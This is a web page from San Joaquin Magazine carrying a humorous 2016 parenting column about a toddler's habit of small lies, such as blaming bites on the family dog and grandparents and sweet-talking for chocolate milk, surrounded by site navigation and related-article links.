			<div class="menu-topmain-container"><ul id="menu-topmain" class="menu"><li id="menu-item-16581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16581"><a href="https://sanjoaquinmagazine.com/category/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-16580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16580"><a href="https://sanjoaquinmagazine.com/category/lifestyle/">Life &#038; Style</a></li>
<li id="menu-item-16582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16582"><a href="https://sanjoaquinmagazine.com/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-23223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23223"><a href="https://sanjoaquinmagazine.com/category/how-to-guide/">How To Guide</a></li>
<li id="menu-item-16658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16658"><a href="https://sanjoaquinmagazine.com/category/best-of/">Best of SJ</a></li>
</ul></div>		</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix">
					<div class="menu-adminmenu-container"><ul id="menu-adminmenu" class="menu"><li id="menu-item-16659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16659"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-23364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23364"><a href="https://sanjoaquinmagazine.com/event-directory/">Upcoming Events</a></li>
<li id="menu-item-17264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17264"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-16618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16618"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-16619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16619"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-16620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16620"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-16812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
<li id="menu-item-17406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17406"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-17673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17673"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</header>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content"><article id="post-15044" class="post-15044 post type-post status-publish format-standard has-post-thumbnail hentry category-parentskids tag-kids-lies tag-kids-sayings tag-sj-parents tag-sjmag">
	<header class="entry-header clearfix"><h1 class="entry-title">Little Lies</h1><p class="mh-meta entry-meta">
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://sanjoaquinmagazine.com/category/parentskids/" rel="category tag">Parents • Kids</a></span>
</p>
	</header>
		<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2016/06/web-24-678x381.jpg" alt="" title="web-24" />
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://sanjoaquinmagazine.com/2016/06/little-lies/&t=Little Lies', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Little Lies -&url=https://sanjoaquinmagazine.com/2016/06/little-lies/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://sanjoaquinmagazine.com/2016/06/little-lies/&media=https://sanjoaquinmagazine.com/wp-content/uploads/2016/06/web-24.jpg&description=Little Lies', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-googleplus" href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://sanjoaquinmagazine.com/2016/06/little-lies/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank">
		<span class="mh-share-button"><i class="fa fa-google-plus"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Little Lies&amp;body=https://sanjoaquinmagazine.com/2016/06/little-lies/" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
<div></div>
<div><em><strong>By Nora Heston Tarte</strong></em></div>
<div></div>
<div>I read once that when young children lie it&#8217;s a sign of intelligence. Now, I&#8217;m not 100 percent sure if this is true, or just a little lie parents concocted themselves to feel better about their two-year-old&#8217;s ability to fib like a politician, but I breathed a little sign of relief when I read it. You see, my son has been capable of lying just as long as he&#8217;s been capable of talking.</div>
<div></div>
<div>They started out small. Mere &#8220;mistakes&#8221; I thought at first. Answering yes to questions when the truth was no&#8211;that sort of thing. Then we reached a particularly alarming phase of lying where anytime I asked him about a scratch or a bruise he told me his dog bit him. It lasted so long I was afraid to take him out in public for fear people would call Animal Control to our house to capture the beast (he&#8217;s not). My son could be laying down on the couch next to me, playing a little game, his dog not even in the room and he would look up at me with big blue eyes and say &#8220;Mom, Nine bite me!&#8221; Clearly, Nine did not.</div>
<div></div>
<div>It got a little humorous (but only a little) when he started telling me his grandparents bit him. He&#8217;d come home from a day at their house all smile and giggles. I&#8217;d question a bruise and he&#8217;d look at me, completely serious, and deadpan &#8220;Papa bit me.&#8221; Obviously, Papa did not. And to make matters worse he&#8217;d tell his grandparents the same about his dad and I. I was feeling pretty certain we&#8217;d have a CPS visitor at our house before we knew it. And I worried what it would mean if this habit continued into his adult years, if he accused someone of something they didn&#8217;t do the consequences would be dire, not just for him but for the person he lied about. I&#8217;ve heard all sorts of stories from jail sentences to having to pay thousands in compensation (<a href="https://www.dhillonlaw.com/defamation-lawyer/">click here</a> for more information on the consequences of lying about another person) which can happen just from telling something that isn&#8217;t true to someone who believes it. I read up on what to do to help him stop these crazy lies and apparently simply praising him for telling the truth was one of the top solutions recommended. Thankfully he got through the phase and stopped with the lying. It was phased out quickly enough but not before he started adding variation to his routine. Let&#8217;s just say, it wasn&#8217;t only mysterious biting going on, my son was now also being miraculously hit while no one was even standing within arm span of him.</div>
<div></div>
<div>While the outright lying has subsided, his trickery has not. He&#8217;ll come bolting into the house from the garage where he&#8217;s undoubtedly been &#8220;fixing&#8221; something with his dad and ask me a question, or tell me he needs something. &#8220;Mom! I need to hold dad&#8217;s wrench!&#8221; My response, &#8220;Did dad say you could hold his wrench?&#8221; &#8220;I NEED IIIIIIIIT&#8221; followed by wails. Ah yes, the ol&#8217; ask the other parent when the first one says no. I know it well, kid.</div>
<div></div>
<div>Then there&#8217;s the sweet talking. Ohhhh, the sweet talking.</div>
<div></div>
<div>My son: Mom, I really, really love you. I REALLY love you.<br />
Me: Awww honey, I really, really love you, too!<br />
My son: Can I have chocolate milk?</div>
<div></div>
<div>I mean, clearly I gave him chocolate milk, but that&#8217;s not the point here. The point is, my son is a genius. And your little fibber probably is too.</div>
	</div>
	<div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://sanjoaquinmagazine.com/tag/kids-lies/" rel="tag">kids lies</a></li><li><a href="https://sanjoaquinmagazine.com/tag/kids-sayings/" rel="tag">kids sayings</a></li><li><a href="https://sanjoaquinmagazine.com/tag/sj-parents/" rel="tag">sj parents</a></li><li><a href="https://sanjoaquinmagazine.com/tag/sjmag/" rel="tag">sjmag</a></li></ul></div>	</article><section class="mh-related-content">
<h3 class="mh-widget-title mh-related-content-title">
<span class="mh-widget-title-inner">Related Articles</span></h3>
<div class="mh-related-wrap mh-row clearfix">
<article id="post-14474" class="mh-col-1-3 mh-posts-grid-item clearfix">
	<div class="mh-posts-grid-thumb">
		<a href="https://sanjoaquinmagazine.com/2016/06/city-guide-the-delta/" title="The Delta"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2016/06/wakeboarder-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2016/06/wakeboarder-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2016/06/wakeboarder-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			City Guide		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://sanjoaquinmagazine.com/2016/06/city-guide-the-delta/" title="The Delta" rel="bookmark">
			The Delta		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article><article id="post-15042" class="mh-col-1-3 mh-posts-grid-item clearfix">
	<div class="mh-posts-grid-thumb">
		<a href="https://sanjoaquinmagazine.com/2016/06/how-to-get-a-good-kids-haircut/" title="How To Get a Good Kid’s Haircut"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2016/06/web-18-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2016/06/web-18-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2016/06/web-18-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Parents • Kids		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://sanjoaquinmagazine.com/2016/06/how-to-get-a-good-kids-haircut/" title="How To Get a Good Kid’s Haircut" rel="bookmark">
			How To Get a Good Kid’s Haircut		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article><article id="post-14666" class="mh-col-1-3 mh-posts-grid-item clearfix">
	<div class="mh-posts-grid-thumb">
		<a href="https://sanjoaquinmagazine.com/2016/06/artist-by-night/" title="Artist by Night">		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Featured		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://sanjoaquinmagazine.com/2016/06/artist-by-night/" title="Artist by Night" rel="bookmark">
			Artist by Night		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article></div>
</section>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar"><div id="text-18" class="mh-widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-30" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">SJ Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30508" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg 825w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-768x917.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-600x716.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/san-joaquin-magazine-digital-edition/">Read OnLine Edition</a></p>
<p><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe to Magazine</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/e-newsletter/">Subscribe to E-Newsletter</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Weddings Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-26612 alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg" alt="" width="133" height="157" data-wp-editing="1" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg 253w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/weddingsmagdigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Health Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30516" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-150x150.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-768x919.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-600x718.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617.jpg 825w" sizes="auto, (max-width: 133px) 100vw, 133px" /></p>
<p>&nbsp;</p>
<p><a href="https://sanjoaquinmagazine.com/healthmagdigital/">Read Current Issue</a></p>
<p><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-22" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">WineDine209 Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-26774" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg" alt="" width="122" height="150" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg 244w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1.jpg 600w" sizes="auto, (max-width: 122px) 100vw, 122px" /><a href="https://sanjoaquinmagazine.com/winedine209digital/">Read Current Issue</a><br />
<a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-23" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">City Guide Digital</span></h4>			<div class="textwidget"><p><a href="https://sanjoaquinmagazine.com/cityguidedigital/"><img loading="lazy" decoding="async" class="wp-image-26262 size-full alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/05/LRCover-w-SPINE-to-Cut-from-Front-Cover-CITY-GUIDE-JUNE-2019.jpg" alt="" width="151" height="184" /></a><a href="https://sanjoaquinmagazine.com/cityguidedigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-13" class="hide_on_mobile mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">At Home Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-28130 size-full" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Cover-and-Spine-SJM-HOME_AUGUST-20202222222222.jpg" alt="" width="152" height="179" /><a href="https://sanjoaquinmagazine.com/athomedigital/">Read Current Issue</a><a href="https://sanjoaquinmagazine.com/athomedigital/"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="mh_magazine_custom_pages-4" class="mh-widget mh_magazine_custom_pages"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Plan Your Wedding</span></h4>			<ul class="mh-custom-posts-widget mh-custom-pages-widget mh-custom-posts-no-image clearfix">						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/submit_engagement/" title="Submit Your Engagement">
										Submit Your Engagement									</a>
								</p>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-10" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/food-drink/" class="mh-widget-title-link">More Food &#038; Drink</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/11/a-hopeful-kitchen/" title="A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens">
										A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/04/for-the-love-of-tacos/" title="For the Love of Tacos">
										For the Love of Tacos									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/01/boundless-barbeque/" title="Boundless Barbeque">
										Boundless Barbeque									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/sensational-seasonal-sushi/" title="Sensational Seasonal Sushi">
										Sensational Seasonal Sushi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/breaking-good/" title="Breaking Good">
										Breaking Good									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/toot-sweets-satisfying-your-sweet-and-savory-sides/" title="Toot Sweets – Satisfying Your Sweet and Savory Sides">
										Toot Sweets – Satisfying Your Sweet and Savory Sides									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/under-the-sea-buds-sensational-seafood-grille/" title="Under the Sea &#8211; Bud’s Sensational Seafood Grille">
										Under the Sea &#8211; Bud’s Sensational Seafood Grille									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-11" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/lifestyle/" class="mh-widget-title-link">More Life &#038; Style</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/09/lost-found-pets-209/" title="Lost &amp; Found Pets 209">
										Lost &amp; Found Pets 209									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/08/introducing-calli-grace/" title="Introducing Calli Grace">
										Introducing Calli Grace									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/05/breaking-through-glass-ceilings/" title="Breaking Through Glass Ceilings">
										Breaking Through Glass Ceilings									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/09/the-life-of-a-guide-dog/" title="The Life of a Guide Dog">
										The Life of a Guide Dog									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/a-mighty-matriarch/" title="A Mighty Matriarch">
										A Mighty Matriarch									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/young-stocktonian-ignites-hope/" title="Young Stocktonian Ignites Hope">
										Young Stocktonian Ignites Hope									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/03/click-bait-telling-stories-that-get-results/" title="Click Bait : Telling Stories that Get Results">
										Click Bait : Telling Stories that Get Results									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-12" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/home-garden/" class="mh-widget-title-link">More Home &#038; Garden</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/07/going-solar-in-san-joaquin-a-financial-return-with-every-sunrise/" title="Going Solar in San Joaquin: A Financial Return with Every Sunrise">
										Going Solar in San Joaquin: A Financial Return with Every Sunrise									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/08/someones-trash-is-anothers-treasure/" title="Someone’s Trash is Another’s Treasure">
										Someone’s Trash is Another’s Treasure									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/floored/" title="Floored!">
										Floored!									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/09/10-upgrades-for-better-holiday-hosting/" title="10 Upgrades for Better Holiday Hosting  ">
										10 Upgrades for Better Holiday Hosting  									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/refresh-your-deck/" title="Refresh Your Deck">
										Refresh Your Deck									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/home-made-easier/" title="Home, Made Easier">
										Home, Made Easier									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/top-five-tips-for-the-first-time-seller/" title="Top Five Tips for the First-Time Seller">
										Top Five Tips for the First-Time Seller									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-13" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">More Best of SJ</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/san-joaquin-best-of-health-and-beauty/" title="2015 Winners: BEST OF Health, Beauty, &#038; Fitness">
										2015 Winners: BEST OF Health, Beauty, &#038; Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/best-of-san-joaquin-healthbeautyfitness/" title="2016 Winners: BEST OF Health/Beauty/Fitness">
										2016 Winners: BEST OF Health/Beauty/Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-14" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/featured/" class="mh-widget-title-link">More SJ Magazine</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
